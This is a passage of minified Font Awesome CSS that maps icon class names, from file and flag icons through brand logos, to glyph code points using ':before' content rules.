before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"